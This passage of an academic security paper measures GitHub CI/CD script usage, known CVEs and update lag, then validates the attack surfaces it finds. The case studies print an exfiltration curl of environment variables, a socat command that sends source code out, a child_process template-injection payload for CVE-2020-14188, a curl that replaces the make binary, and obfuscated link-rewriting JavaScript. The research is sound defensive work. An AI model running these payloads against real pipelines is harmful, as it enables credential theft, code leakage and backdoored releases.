Note that the scripts from verified creators are not bug-free. As discussed in~\cref{sec:motivating-example}, the \code{gajira-create} script from the verified creator \code{Atlassian} has introduced the CVE-2020-14188 vulnerability, allowing the malicious users to inject and execute arbitrary code on the remote building server.

\vspace{+4pt}
\noindent \textbf{Security implication.}
These popular scripts are the favorite targets of attackers. 
If attackers compromise those popular scripts, they can attack most repositories that configure the CI/CD pipelines.
Moreover, top verified creators are also high-value attacking targets.
The attacker can compromise the account of a verified creator to control all scripts under that creator, which can be exploited to launch subsequent attacks.

 \begin{table}[!t]
\centering
\captionof{table}{Ratio of the script functionalities on artifact release/ continuous deployment and influenced repositories. }
\begin{tabular}{c|c|c}
\toprule[0.5pt]
\toprule[0.5pt]
    \textbf{Functionality} & \textbf{Scripts} & \textbf{Influenced Repos} \\ \hline \rowcolor{mygray}
    Artifact Release      & \NofArtifactScripts (\PofArtifactScripts) & \NofArtifactUsage (\PofArtifactUsage) \\
    Continuous Deployment & \NofDeploymentScripts (\PofDeploymentScripts) & \NofDeploymentUsage (\PofDeploymentUsage) \\
\bottomrule[0.5pt]
\bottomrule[0.5pt]
\end{tabular}
\label{tab:artifact-deployment}
\end{table}

\begin{table*}[!t]
    \centering
    \captionof{table}{The known CVEs of public CI/CD scripts.}
    \begin{tabular}{lcccc}
        \toprule[0.5pt]
        \toprule[0.5pt]
        \textbf{CVE ID} & \textbf{CI Script} &  \textbf{CVSS(3.0) Score} & \textbf{Verified Creator} & \textbf{Impacts} \\
        \midrule
        CVE-2021-32724 & check-spelling/check-spelling & 9.9  & No       & Credential Leakage \\
        CVE-2021-32638 & github/codeql-action          & 4.4  & Yes       & Credential Leakage \\
        CVE-2021-32074 & hashicorp/vault-action        & 7.5  & Yes        & Credential Leakage \\
        CVE-2020-15272 & ericcornelissen/git-tag-annotation-action & 9.6 & No         & OS Command Injection \\
        CVE-2020-14189 & atlassian/gajira-comment      & 9.8 & Yes        & Remote Code Execution \\
        CVE-2020-14188 & atlassian/gajira-create       & 9.8 & Yes        & Remote Code Execution \\
        \bottomrule[0.5pt]
        \bottomrule[0.5pt]
    \end{tabular}
    \label{tab:cve-list}
\end{table*}

\subsection{Sensitive Operation Usages}
\label{sec:script-operations}
CI/CD scripts are usually designed to provide certain functionalities, which may require sensitive operations, such as passing the credentials.
Unfortunately, these operations may also be exploited by the attacker, threatening the repository's security. 
To understand the attack surface, we analyze the sensitive operations used in the CI/CD pipeline, including credential usage, artifact release, and continuous deployment.

\begin{figure}[!t]
    \centering
    \includegraphics[width=0.8\linewidth]{}
    \caption{Distribution of repositories that pass credentials into the CI/CD pipelines.}
    \label{fig:cred}
\end{figure}

\subsubsection{Credential Usages}
It is a common practice for CI/CD users to pass credentials into the pipelines to access external services.
For example, to manipulate the sensitive contents in a GitHub repository automatically, 
one may configure a GitHub token with access to the repository and grant the token to the pipeline instance. 
All git operations within the pipeline instance are authorized via the token.
We analyze the credential usages in repositories that configure CI/CD pipeline. The results are shown in~\cref{fig:cred}.

\conclusion{
Among \NumberOfRepositories repositories,
25.76\% of them (83,635) pass at least one credential to the CI/CD pipelines.}

In particular, 31,514 repositories pass one credential, while 52,116 repositories pass two or more credentials.
Especially, 16,292 repositories pass more than five credentials. We even found an extreme case that uses the GitHub CI/CD pipeline as a cloud server and passes 1,418 credentials to its CI/CD pipeline.

Besides the quantity, we also find that most of the credentials used in the CI/CD pipeline are security-critical. 
These credentials can be GitHub tokens and GitLab tokens which control the access permission of repositories, or cloud service tokens, such as AWS or Azure tokens, which control the access to cloud services.
Unfortunately, these credentials are populated to the environment variables on the runners and thus can be easily leaked by the CVEs or malicious code in the CI/CD pipeline.
Even worse, once the credentials are leaked, attackers can launch a series of follow-up attacks, such as stealing the private assets in the repositories, as detailed in~\cref{sec:case-leak-cred}.

\subsubsection{Artifact Release/Continuous Deployment}
\label{sec:ana-operation}
One of the major functionalities of the CI/CD scripts is artifact release and continuous deployment.
The artifact release and continuous deployment operations affect the repository end-users directly and thus are considered sensitive operations.
Therefore, we analyze the usages of these sensitive operations.
More specifically, we first classify the scripts into different categories according to their functionality~\cite{marketplace}.
After that, we trace all script usages in the collected \NumberOfRepositories repositories to identify the artifact release and continuous deployment usages.
The results are summarized in \cref{tab:artifact-deployment}.
For \textbf{artifact release}, 
\PofArtifactScripts scripts (\NofArtifactScripts out of \NumberOfScripts) are responsible for releasing the artifacts 
build CI/CD pipelines. Furthermore, these scripts affect up to \PofArtifactUsage repositories 
(\NofArtifactUsage out of \NumberOfRepositories).
For \textbf{continuous deployment}, \PofDeploymentScripts scripts (\NofDeploymentScripts out of \NumberOfScripts) are responsible for 
continuous deployment. Furthermore, these scripts affect up to \PofDeploymentUsage repositories
(\NofDeploymentUsage out of \NumberOfRepositories).

\conclusion{In sum, 27.89\% of repositories (90,545) use the CI/CD scripts for artifact release or continuous deployment.}

\vspace{+4pt}
\noindent \textbf{Security implication.}
Our study reveals that certain operations in the CI/CD scripts are security sensitive, such as passing credentials or controlling the releases or continuous deployments.
Unfortunately, once attacked, these sensitive operations may lead to severe consequences, such as credential leakages or release/deployment contamination.

To validate these attack surfaces, we design real-world attacks in which the attacker exploits the CVEs or malicious code in the CI/CD scripts to inject backdoors to the released artifacts and contaminate the deployment, 
which is detailed in~\cref{sec:case-backdoor} and~\cref{sec:case-deployment}, respectively.

\subsection{Script Vulnerabilities}\label{sec:script-vul}

We further summarize all existing CVEs in CI/CD scripts and discuss their impacts.
We also use \toolname to detect the unfixed usages of the vulnerable scripts. 
In total, we identify \NofCVEExistTotal repositories that are still using these scripts. 

\noindent \textbf{CVE list.}
We search multiple CVE websites~\cite{nvd,mitre} to get a comprehensive list of CVEs.
In total, six CI/CD script CVEs are collected, as listed in~\cref{tab:cve-list}.
Compared to traditional software, CI/CD scripts have a relatively small number of CVEs. 
One reason is that the CI/CD scripts are still considered new things, and the security of CI/CD is still universally a lack of concern. 
Few tools are designed to scan vulnerabilities in these scripts.

From~\cref{tab:cve-list}, it is easy to see that CVEs of CI/CD scripts are usually severe, while 4 out of 6 CVEs are rated from 9.6 to 9.9.
It is worth noting that 4 of these CVEs are identified in CI/CD scripts from verified creators, which is proof that the 
the scripts from verified creators are not totally bug-free.
The ``verified creator'' cannot guarantee the security of the CI/CD scripts. 
Even worse, the scripts from verified creators have been adopted more widely than the ones from unverified creators (shown in~\cref{tab:verified-unverified}). 
Therefore, the CVEs in scripts from verified creators usually have more severe security impacts. 

\conclusion{Four out of six CVEs in CI/CD scripts are rated from 9.6 to 9.9. Moreover, four out of six CVEs are from verified creators' scripts.}

\noindent \textbf{CVE impact.}
To quantify the security impacts of these CVEs on open-source repositories, we trace the usages of these vulnerable scripts.
In total, these six vulnerable CI/CD scripts are invoked by \NofCVETotal repositories, accounting for \PofCVETotal of all collected repositories.

\begin{table}[!t]
\centering
\captionof{table}{Number of repositories that still use script versions containing CVEs.}
\begin{tabular}{c|c|c}
\toprule[0.5pt]
\toprule[0.5pt]

\textbf{CVE} & \textbf{CI Script} & \textbf{Repo \#} \\ \hline \rowcolor{mygray}
CVE-2021-32724 & check-spelling/check-spelling  & 112 \\
CVE-2021-32638 & github/codeql-action           & 3 \\  \rowcolor{mygray}
CVE-2021-32074 & hashicorp/vault-action         & 14 \\
CVE-2020-14189 & atlassian/gajira-comment       & 11 \\  \rowcolor{mygray}
CVE-2020-14188 & atlassian/gajira-create        & 6 \\ \hline
\multicolumn{2}{c|}{Total Repositories}                      & 146 \\
\bottomrule[0.5pt]
\bottomrule[0.5pt]
\end{tabular}
\label{tab:existing-cve}
\end{table}

\noindent \textbf{Unfixed usages.}
We also extend \toolname to detect unfixed usages.
\toolname first identifies the usages of the vulnerable scripts. Next, \toolname analyzes the script version in that usage.
If the version is before or equal to the vulnerable version, \toolname reports an unfixed usage.
In this way, \toolname successfully detects 146 repositories that still use vulnerable versions of CI scripts, as shown in~\cref{tab:existing-cve}. 
We have responsibly disclosed all identified problems to the corresponding repository maintainers.

Note that compared to \NofCVETotal repositories, the ratio of 146 repositories is small.
The main reason is that most of the \NofCVETotal repositories are created after the CVE gets fixed. Therefore, these repositories use the fixed version when setting up their CI/CD pipelines and do not need to update their script usage.
On the contrary, these repositories that set up their pipelines using the vulnerable script versions must update their script usage. 
Unfortunately, most of them have not been updated yet.

\vspace{+4pt}
\noindent \textbf{Security implication.}
The above analysis shows that the CI/CD scripts may contain severe vulnerabilities, which can be exploited to attack the repositories.
Particularly for 146 repositories that still use vulnerable CI/CD script versions, the attacker can easily compromise the whole pipeline using known CVEs. Therefore, leveraging vulnerabilities in CI/CD scripts to attack the repositories is practical.

\begin{figure}[!t]
    \centering
    \includegraphics[width=0.7\linewidth]{}
    \caption{Distribution of CI scripts' released tags.}
    \label{fig:versions}
\end{figure}

\begin{table}[!t]
\centering
\captionof{table}{Statistics of how scripts are referenced in the CI/CD pipeline.}

\begin{tabular}{c|c}
\toprule[0.5pt]
\toprule[0.5pt]

\textbf{Used By} & \textbf{\% of Repositories} \\ \hline \rowcolor{mygray}
Tag                     & \PofRTag     \\
Branch latest              & \PofRBranch      \\ \rowcolor{mygray} 
Commit hash    & \PofRHash  \\
Invalid                 & \PofInvalid \\

\bottomrule[0.5pt]
\bottomrule[0.5pt]
\end{tabular}
\label{tab:reference-way}
\end{table}

\begin{figure}[!t]
    \centering
    \begin{subfigure}[t]{0.45\textwidth}
        \centering
        \includegraphics[width=0.9\linewidth]{}
        \caption{Distribution of usage update lag.}
        \label{subfig:update-lag-usage}
    \end{subfigure}
    \begin{subfigure}[t]{0.45\textwidth}
        \centering
        \includegraphics[width=0.9\linewidth]{}
        \caption{Distribution of repository update lag.}
        \label{subfig:update-lag-repo}
    \end{subfigure}
    \caption{The update lag for usages and repositories. As a repository may contain multiple script usages. The repository update lag is the maximum update lag among all script usages in that repository.}
    \label{fig:update-lag}
\end{figure}

\subsection{Script Update Lag}
\label{sec:script-update-lag}
In this section, we study the versions of CI/CD scripts and how repository pipelines invoke these versions.
More importantly, we calculate the script version update lag in the CI/CD pipeline and reveal its security implication.

\noindent \textbf{Script version.} CI/CD script creators usually use tags to mark release points. Therefore, a CI/CD script tag is similar to a version.
Repository CI/CD pipelines use script tags to reference a script. 
To collect script tags, for each script of the \NumberOfScripts CI/CD scripts, we identify its source repository and get all its released tags.
The results are shown in~\cref{fig:versions}. It is easy to see that \NofLessTenTags (\PofLessTenTags) scripts  have less than 10 tags, while \NofMoreTenTags (\PofMoreTenTags) scripts have at least 10 tags.

\noindent \textbf{Script usages.}
We also analyzed how CI/CD pipelines reference the scripts. As shown in~\cref{tab:reference-way}, 
\PofRTag of repositories invokes the CI/CD scripts by tag at least once.
\PofRBranch of them uses the script branch latest (i.e., the latest commit of that branch) at least once, while \PofRHash of them reference scripts by particular commit hashes at least once.
Surprisingly, there are \PofInvalid of repositories referencing an invalid script tag/branch/commit.

\noindent \textbf{Usages update lag.}
Similar to other software, CI/CD scripts also release new versions (tags) to fix the vulnerabilities.
When script maintainers release a new version, it is crucial for CI/CD pipelines to update to the new versions in a timely manner.
Therefore, in this paper, we calculate the update lag for all \NumberOfScriptUsage script usages within \NumberOfRepositories repositories.
The distributions are shown in~\cref{fig:update-lag}.
The update lag of usages is shown in~\cref{subfig:update-lag-usage}.
For the update lag of each script usage, it can be seen that only 21\% of all the usages (481,742)
update within one month, 7.7\% of the usages (173,366) update between one and three months, 
while 70\% (1,598,844) usages' update lag is more than three months, 
among which 29\% (665,007) usages' update lag is more than one year.

For each repository, we measure the update lag of all invoked scripts within that repository. 
As one outdated CI/CD script can undermine the security of the whole pipeline, therefore, we regard
the maximum update lag among all scripts imported in that repository as the repository update lag.
The results are shown in~\cref{subfig:update-lag-repo}.
Among all \NumberOfRepositories repositories, only 7,565 (2.3\%) update all script usages within one month, while 406 (0.1\%) update all usages within one to three months.
313,259 (96.8\%) repositories take more than three months to update all their script usages, 
among which 186,915 (57.7\%) repositories take over a year to update all their script usage.

\conclusion{The average update lag for script usage is 11.04 months. \PofOldUsage of the script usage references outdated versions, while \PofOldRepo of repositories use at least one old version.}

\vspace{+4pt}
\noindent \textbf{Security implication.}
Our study reveals that the update lag for script usage is usually long, showing that people focus more on source code while paying much less attention to the CI/CD pipeline.
In other words, once the pipeline is set up, the repository maintainers don’t update the pipeline regularly regardless of new script version releases or vulnerabilities.
This practice gives the attacker a large time window to exploit the vulnerable CI/CD scripts to attack open-source repositories.

\subsection{Measurement Findings}

The above measurement findings reveal five security implications.

\begin{enumerate}
    \item The majority of CI scripts and repositories rely on Node.js and Docker.
    Vulnerabilities or malicious code can affect CI/CD pipelines through Node.js and Docker ecosystems.
    \item CI/CD pipelines using sensitive operations can be favorite targets for attackers. 
    For example, by exploiting vulnerable scripts or injecting malicious code, 
    the attackers can leak credentials and tamper with the releases/deployments of the pipeline, 
    thus threatening the downstream developers.
    \item Current CI/CD ecosystem heavily relies on several core scripts 
    (such as \code{actions/checkout}), which may lead to a severe single point of failure.
    For example, if these core scripts are hacked, the whole ecosystem is in danger.
    \item The update lag for scripts usages is long. 
    Most of the repositories reference old script versions, giving the attacker 
    chances to attack their CI/CD pipelines based on unpatched bugs or vulnerabilities.
    \item Vulnerabilities in CI/CD scripts are usually critical.
    Moreover, even the scripts from verified creators may contain severe vulnerabilities.
\end{enumerate}

%% file: 3-attack.tex

\begin{figure}[!t]
    \centering
    \begin{subfigure}[t]{0.45\textwidth}
        \begin{minted}[highlightlines={}]{js}
var fs = require('fs')
fs.readFile('build/index.html', 'utf8', function (err,data) {
  ...
  var res = data.replace(/href="https:.*"/g, 'href="some.malicious.site"');
  ...
  fs.writeFile('build/index.html', res, 'utf8', function (err) {
  ...
  });
});
        \end{minted}
        \caption{Original URL replacement script in JavaScript.}
        \label{fig:url-original-code}
    \end{subfigure}
    \begin{subfigure}[t]{0.45\textwidth}
        \begin{minted}[highlightlines={},breakanywhere]{js}
var _0xffbb=["\x66\x73","\x62\x75\x69\x6C\x64\x2F\x69\x6E\x64\x65\x78\x2E\x68\x74\x6D\x6C","\x75\x74\x66\x38","\x68\x72\x65\x66\x3D\x22\x73\x6F\x6D\x65\x2E\x6D\x61\x6C\x69\x63\x69\x6F\x75\x73\x2E\x73\x69\x74\x65\x22","\x72\x65\x70\x6C\x61\x63\x65","\x77\x72\x69\x74\x65\x46\x69\x6C\x65","\x72\x65\x61\x64\x46\x69\x6C\x65"];var fs=require(_0xffbb[0]);fs[_0xffbb[6]](_0xffbb[1],_0xffbb[2],function(_0x1b77x2,_0x1b77x3){var _0x1b77x4=_0x1b77x3[_0xffbb[4]](/href="https:.*"/g,_0xffbb[3]);fs[_0xffbb[5]](_0xffbb[1],_0x1b77x4,_0xffbb[2],function(_0x1b77x2){})})
        \end{minted}
        \caption{Obfuscated URL replacement script.}
        \label{fig:url-obfuscated-code}
    \end{subfigure}

    \caption{Hiding malicious code in JavaScript via obfuscation.}
    \label{fig:url-code}
\end{figure}

\section{Security Analysis}
\label{sec:security-analysis}

The above measurement reveals the problematic usages in the CI/CD pipeline.
Inspired by these problems, we conduct a systematic analysis of the attack surface of the CI/CD pipelines
and give the corresponding validation.

\subsection{Threat Model and Attack Approach}\label{sec:obfuscation}

In this paper, we assume the repository maintainers of open-source software (OSS) are benign.
As shown in~\cref{fig:cicd-overview}, the attacker tries to compromise the CI/CD pipelines of the OSS by exploiting existing CVEs in the benign CI/CD scripts or publishing malicious scripts.

First, the attacker can exploit the vulnerabilities in the CI/CD scripts to achieve arbitrary code executions in the CI/CD pipeline.
This is reasonable because current CI/CD scripts undergo multiple vulnerabilities, as further illustrated in~\cref{tab:existing-cve}.
Moreover, existing CVEs, such as CVE-2020-14188 in \code{atlassian/gajira-create} script, give the attacker arbitrary code execution capability, as discussed in~\cref{sec:motivating-example}.

Second, the attacker can publish malicious scripts and attract repository maintainers to use them in the OSS CI/CD pipeline.
To increase the adoption rate, the attacker can publish a regular CI/CD script providing popular functionalities and hide malicious code in it.
As discussed in~\cref{sec:script-runtime}, all collected repositories use at least one Node.js- or Docker-based runtime.
As a result, the attacker can easily hide malicious code in the bundled and obfuscated JavaScript code. 
Moreover, the attacker can also hide malicious code in the Docker images so that when people cannot detect it just by reviewing the source code of the scripts.


\noindent \textbf{Hiding malicious code in JavaScript.}
We reveal that attackers can easily hide malicious code in JavaScript-based CI/CD scripts. 
The reason is that these scripts need to be bundled into a single file before actually use.
As a result, the final release of a CI/CD script is usually large, such as the release size of \code{actions/checkout} is 1.19MB in text~\cite{checkout-script}.
This huge size allows the attacker to hide malicious code in the release.
Moreover, GitHub also suggests using \code{ncc} to compress the script release~\cite{compile-minify-script}.
After the bundling and compression, it is very hard to identify malicious code by manual review.
Moreover, the malicious script maintainer can also obfuscate the script before release, making it almost impossible for the script users to detect malicious code.

\cref{fig:url-original-code} shows a snippet of malicious code that replaces the URL with malicious links (Line 4).
The corresponding obfuscated code is shown in~\cref{fig:url-obfuscated-code}.
By just reviewing the obfuscated code, it is virtually impossible to understand the intention of the code.
Even though the CI/CD scripts are open-sourced, the scripts people reviewed are not the ones that are actually used, as the JavaScript-based scripts always need to be bundled and compressed for performance reasons.
Evil script maintainers can inject malicious code into the bundled release without being noticed.

\noindent \textbf{Hiding malicious code in Docker images.}
CI/CD scripts can also be executed in Docker images.
For example, Line 14 of~\cref{fig:workflow-example} calls
\code{github/super-linter} script~\cite{super-linter},
which specifies Docker as its runtime environment via 

\code{using: 'docker'} 

\code{image: 'docker://ghcr.io/github/super-linter:v4.9.2'}.

\noindent However, the script users usually don't pay attention to Docker images and thus giving the attacker a safe zone to place malicious code.


\begin{table*}[t]
    \centering
    \caption{Summary of the attack surface analysis.}
    \begin{tabular}{llll}
        \toprule[0.5pt]
        \toprule[0.5pt]
        \textbf{Attack Surface} & \textbf{Attack Strategy} & \textbf{CI/CD-specific Target} & \textbf{Victim} \\
        \midrule
        Input (AS1 in \cref{fig:cicd-overview})   & Exposure of sensitive information    & Credentials or private assets  & Repo owners \\
        Runtime (AS2 in \cref{fig:cicd-overview}) & Code injection & Controllability of the runtime & Repo owners / Cloud providers \\
        Output (AS3 in \cref{fig:cicd-overview})  & Contamination  & CI/CD pipeline outputs            & Downstream users \\
        \bottomrule[0.5pt]
        \bottomrule[0.5pt]
    \end{tabular}
    \label{tab:attack-analysis}
\end{table*}

\subsection{Attack Surface Analysis}\label{sec:attack-surface}

We abstract the CI/CD pipeline into three stages, each in respect of an attack surface: input (AS1), runtime (AS2), and output (AS3) in \cref{fig:cicd-overview}. We analyze the attack surfaces as summarized in \cref{tab:attack-analysis}.

First, the attacker can leak the input of the CI/CD pipeline, such as user credentials or the private source code (AS1 in \cref{fig:cicd-overview}).
Moreover, the attacker can compromise the runtime environment, such as executing arbitrary code on the runners (\ding{194} in \cref{fig:cicd-overview}).
Finally, the attacker can contaminate the output of the CI/CD pipeline, such as infecting the released artifacts or the continuous deployments (\ding{195} in \cref{fig:cicd-overview}).
In the following of this section, we will discuss these attack surfaces in detail.

\subsubsection{Exposure of Sensitive Information Among Pipeline Input}
By exploiting the CVEs or malicious code in the script, the attacker can launch attacks against any input to the CI/CD pipelines.
More specifically, the attacker can leak any sensitive information that flows into the CI/CD pipeline, such as the credentials and the private source code.
 
As shown in~\cref{fig:workflow-example}, the CI/CD pipeline usually needs to check out the source code first (Line 11).
Besides, repository maintainers often need to pass credentials into the CI/CD pipeline, such as tokens of GitHub, AWS, Azure, and other cloud providers. \code{GITHUB_TOKEN} (Line 17 in \cref{fig:workflow-example}) is an example.
To avoid accidentally leaving them in the source code, users ought to pass these credentials through environment variables so that the developers don’t need to hardcode them in the source code.
Unfortunately, those environment variables are plain texts, and there is no protection against vulnerable CI/CD scripts.
Therefore, the vulnerable scripts can easily leak both the credentials and the source code.

\noindent \textbf{Impact.}
The attacker can stealthily use the \code{GITHUB_TOKEN} to access the repository and inject malicious code.
Moreover, the AWS tokens allow the attacker to access and control the cloud servers.
Even worse, the attacker may use those tokens to inject malicious code into the private repositories to launch similar attacks to the SolarWinds attack~\cite{solarwinds-attack}.

Besides credential leakages, the attacker can also leak secret source code.
As shown in~\cref{fig:pop-scripts}, most of the collected repositories use \code{actions/checkout} to fetch the source code to the pipeline. 
So we expect that the private repositories also need to fetch the source code first if they configure the CI/CD pipeline.
As a result, the attacker can exploit vulnerable scripts or malicious code to leak private source code.
We give real-world attack case studies on leaking credentials and private source code in~\cref{sec:case-leak-cred} and~\cref{sec:case-leak-code}, respectively.

\subsubsection{Remote Code Execution on Pipeline Runtime}

Besides attacking the input, the attacker can also compromise the runtime environment by exploiting vulnerable scripts or injecting malicious code.
As shown on Line 8 of~\cref{fig:workflow-example}, a CI/CD job runs in the \code{ubuntu-latest} runner.
Unfortunately, arbitrary code execution CVEs (\cref{sec:motivating-example}) in the CI/CD script allow the attacker to execute any code in the runner.
Even worse, our study reveals that all scripts in GitHub CI/CD pipelines run with the root privilege.
As a result, the attacker-injected code is also executed with the root privilege.

\noindent \textbf{Impact.}
The attacker can execute any code on the remote CI/CD runtime with the root privilege, which means the attacker has full control of the CI runtime.
Even worse, with the root privilege, the attacker can bypass permission checks and acquire all computational resources of the runtime environment.
Remote code execution can induce consequential threats like crypto-mining attacks~\cite{li2022robbery}, which plagues both the repository owners and the cloud providers.
We demonstrate the attack via the vulnerable scripts in~\cref{sec:case-exec-code}.

\subsubsection{Improper Modification of Pipeline Output}

CI/CD scripts are usually used for continuous release and continuous deployment. 
In general, the integrity of CI/CD output ought to be guaranteed so that the downstream users are not affected.
However, the attacker can launch attacks by imposing improper modification of CI output.
 
\noindent \textbf{Infect artifacts.}
The attacker can easily manipulate the released artifacts by exploiting vulnerable scripts or injecting malicious code into the CI/CD pipeline.
For example, CI/CD scripts are often used for compiling and releasing the built binaries automatically. 
As a result, the attacker can insert backdoors to infect the release artifacts.

\noindent \textbf{Tampering with the deployment.}
CI/CD scripts are also used for continuous deployments, such as deploying websites or publishing Docker images.
Unfortunately, with CI/CD pipeline being compromised, the attacker can easily contaminate the deployed websites and the Docker images.

\noindent \textbf{Impact.}
All repositories that use CI/CD scripts for artifact releases and continuous deployment are potentially vulnerable to CI/CD script attacks.
Moreover, we present that CI/CD script attacks can insert backdoors to the OpenSSL binary releases in~\cref{sec:case-backdoor} and replace links in GitHub pages deployment with malicious links in~\cref{sec:case-deployment}.

\begin{table*}[t]
    \centering
    \caption{Validation of the attack surfaces in CI/CD pipelines.}
    \begin{tabular}{llll}
        \toprule[0.5pt]
        \toprule[0.5pt]
        \textbf{Attack Surface} & \textbf{Case} &  \textbf{Impact} \\
        \midrule
        AS1: Input    & Leaking credentials (\cref{sec:case-leak-cred})         & Leak all credentials in environment variables via CVE-2020-14188 \\
        AS1: Input    & Leaking private source code (\cref{sec:case-leak-code}) & Leak private source code via malicious code in Docker image\\
        AS2: Runtime  & Executing code in runners (\cref{sec:case-exec-code})   & Execute  malicious code on the remote server via CVE-2020-14188\\
        AS3: Output   & Injecting backdoor to artifacts (\cref{sec:case-backdoor}) & Implant backdoors to OpenSSL via malicious code in Docker image \\
        AS3: Output   & Infecting deployments (\cref{sec:case-deployment})  & Tamper with GitHub Pages with malicious links via malicious obfuscated code \\
        \bottomrule[0.5pt]
        \bottomrule[0.5pt]
    \end{tabular}
    \label{tab:case-studies}
\end{table*}

\subsection{Validation of Attack Surfaces}\label{sec:validation}

To evaluate the feasibility of exploiting the attack surfaces in~\cref{sec:attack-surface}, 
we design practical attacks to demonstrate that attack surfaces in CI/CD scripts impose real security threats, 
as listed in~\cref{tab:case-studies}.
For ethical reasons, all attack experiments are conducted in an isolated environment and do not affect other users.
Note that the attack list in~\cref{tab:case-studies} is not an exhaustive one. Exploiting CI/CD script vulnerabilities, the attacker can launch various attacks to attack the pipeline. Here, we give examples of those attacks to show the practicality of CI/CD-based attacks.

\subsubsection{Case 1: Leaking Credentials}
\label{sec:case-leak-cred}

This case reveals that the vulnerable or malicious CI/CD script can leak credentials passed to the pipeline. 
Moreover, the attacker can exploit the leaked credentials to launch follow-up attacks.

To avoid accidentally leaving hard-coding credentials in the source code, GitHub uses \code{secrets} to represent the real credentials in the pipeline configuration files, as shown in Line 17 of~\cref{fig:workflow-example}.
After triggered, \code{secrets} are assigned with the plain text credentials via environment variables in the running instances.
However, the CI/CD scripts are executed in root privilege, which can obtain all environment variables.
Our experiment exploits the CVE-2020-14188 vulnerability in the \code{atlassian/gajira-create} script (\cref{sec:motivating-example}) to verify the practicality of this attack.
To trigger the vulnerability, we crafted a payload to execute 

\noindent \code{curl -s -d "\$(env)" "http://<addr>:<port>" > /dev/null},

\noindent which obtains and sends all environment variables to a specified server.
Finally, we put the payload into the issue contents, which successfully triggers the vulnerability and sends out all credentials.

This attack shows that the attacker can easily leak credentials by exploiting vulnerable CI/CD scripts.
With the leaked credentials, the attacker can launch follow-up attacks. For example, with \code{GITHUB_TOKEN}, the attacker can access all victims' repositories, including the private ones, which imposes a severe threat to the security of the repository management.

\subsubsection{Case 2: Leaking Private Code}
\label{sec:case-leak-code}

In this case, we demonstrate that private repositories can be leaked by malicious CI/CD scripts, imposing potential threats to all private repositories using CI/CD workflows.
In our experiments, the malicious code is hidden in the Docker image, while the script usage is benign, listed as follows:

\code{using: 'docker'}

\code{image: 'docker://<user-name>/spell-check:latest'}.

\noindent However, inside the Docker image, the malicious code 
\code{socat -u FILE:src.zip TCP:<addr>:<port>} is inserted into \code{entrypoint.sh},
which sends all source code to a particular IP address.
Even worse, such malicious code can be encapsulated in container images and published on the Docker Hub.
Docker Hub does not show files and scripts in the image online, making it much harder for script users and CI/CD service providers to detect malicious code.

\subsubsection{Case 3: Executing Arbitrary Code On Runner}
\label{sec:case-exec-code}

In this case, we demonstrate that by exploiting vulnerable CI/CD scripts, the attacker can execute arbitrary code, such as crypto-mining, on the runner.

Our experiment exploits CVE-2020-14188 in \code{atlassian/gajira-create} script, as discussed in~\cref{sec:motivating-example}.
To trigger the vulnerability, we crafted the following payload:
\code{{{ process.mainModule.require('child_process').exec(code) }}}, and put it on the description of the issue.
Note that the script is executed by Node.js. We leverage the \code{child_process} object to gain 
the shell context out of the JavaScript interpreter. 
Moreover, the \code{child_process} is executed in root privileges. 
As a result, the attacker can perform various malicious tasks on the remote building server, such as stealing private assets or crypto-mining.

\subsubsection{Case 4: Injecting Backdoor to Released OpenSSL Binary}
\label{sec:case-backdoor}

This case demonstrates an attack of inserting backdoors into built artifacts.
With the root privilege, malicious CI scripts can tamper with the
runtime environment by replacing the toolchain binaries with malicious ones.

We first clone the OpenSSL repository in our experiments and set up the CI/CD pipeline to release built binaries.
Next, to simulate a CI/CD attack, we inject malicious code 
\code{curl http://<addr>/malicious-make -o /usr/bin/make} to the CI/CD pipeline via Docker images, which overwrites the \code{make} binary~\cite{gnu-make} with a malicious one.
During the compiling, the malicious \code{make} traverses source file with \code{*.c} extension
and inserts backdoors right behind the \code{main} function.
As a result, the backdoor is silently compiled into the OpenSSL binaries without changing the source code.

This case shows an attack similar to The Ken Thompson Hack~\cite{thompson1984reflections}.
